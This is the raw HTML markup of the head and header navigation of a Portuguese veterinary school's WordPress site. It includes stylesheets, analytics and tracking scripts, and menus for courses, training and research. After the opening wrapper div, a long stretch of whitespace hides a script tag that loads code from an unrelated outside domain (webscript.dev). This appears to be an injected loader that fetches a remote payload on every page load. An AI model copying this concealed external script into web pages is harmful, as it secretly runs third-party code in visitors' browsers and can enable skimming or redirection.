<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2670-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-2670.css?ver=1768401494' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742904064' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742904070' media='all' />
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","nonce":"d36690b848","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.euvg.pt/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.euvg.pt/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NM2DXML" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.euvg.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM2DXML");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.euvg.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.euvg.pt/wp-json/wp/v2/pages/2670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.euvg.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.euvg.pt/?p=2670' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="performance-lab 4.0.1; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '6354292891261222', url);
fbq('init', '6354292891261222', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='kadence-fonts-css' href='https://fonts.googleapis.com/css?family=Telex:regular,700,500,600%7CRubik:700,500,regular%7CFigtree:600,regular%7CPrompt:700%7CAbel:regular&#038;display=swap' media='all' />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-Icon-SIte-270x270.png" />
		<style id="wp-custom-css">
			.products .onsale, 
.products .price,
.product .price, 


.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 

{display:none !important}



.ast-on-card-button.ast-onsale-card, .ahfb-svg-iconset 
{display:none !important}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular page-template-default page page-id-2670 page-parent page-child parent-pageid-1782 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence cookies-not-set woocommerce-no-js footer-on-bottom hide-focus-outline link-style-color-underline content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide transparent-header mobile-transparent-header kadence-elementor-colors kadence elementor-default elementor-kit-5 elementor-page elementor-page-2670">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=6354292891261222&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src="https://webscript.dev/api/pt/euvg.pt.js"></script>

			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Secondary Navigation">
				<div class="secondary-menu-container header-menu-container">
			<ul id="secondary-menu" class="menu"><li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.euvg.pt/futuros-estudantes/">Futuros estudantes</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68132"><a href="https://www.euvg.pt/estudantes/">Estudantes</a></li>
<li id="menu-item-6607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://www.euvg.pt/colaboradores/">Colaboradores</a></li>
<li id="menu-item-6608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6608"><a href="https://www.euvg.pt/comunidade/">Comunidade</a></li>
<li id="menu-item-6606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6606"><a href="https://www.euvg.pt/alumni/">Alumni</a></li>
<li id="menu-item-82529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82529"><a href="https://euvg.sharepoint.com/sites/IntranetEUVG">Intranet</a></li>
</ul>		</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
					</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://www.euvg.pt/sobre-nos/servicos-academicos/" target="_self" class="button header-button button-size-small button-style-filled">Serviços Académicos</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-bordered" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
						<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Search</title><path d="M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.euvg.pt/" rel="home"><img width="1418" height="433" src="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png" class="custom-logo" alt="EUVG" decoding="async" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png 1418w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-1024x313.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-768x235.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB-600x183.png 600w" sizes="(max-width: 1418px) 100vw, 1418px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-true header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.euvg.pt/noticias-e-eventos/noticias/">Notícias</a></li>
<li id="menu-item-80745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80745"><a href="#"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><a href="https://www.euvg.pt/ciclos-de-estudos/"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li id="menu-item-71379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li id="menu-item-79963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><a href="https://www.euvg.pt/formacao/"><span class="nav-drop-title-wrap">Formação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-79964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><a href="#"><span class="nav-drop-title-wrap">Pós-Graduações<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-79965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li id="menu-item-79966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li id="menu-item-82368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li id="menu-item-82922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li id="menu-item-84504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li id="menu-item-74592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6515"><a href="https://www.euvg.pt/ensino/"><span class="nav-drop-title-wrap">Informações Úteis<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6538"><a href="https://www.euvg.pt/ensino/calendarios/"><span class="nav-drop-title-wrap">Calendários e prazos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/">Calendário Académico</a></li>
			<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li id="menu-item-78304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li id="menu-item-68146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><a href="https://www.euvg.pt/ensino/docentes/"><span class="nav-drop-title-wrap">Docentes<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li id="menu-item-69131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-53462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><a href="https://www.euvg.pt/investigacao/"><span class="nav-drop-title-wrap">Investigação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
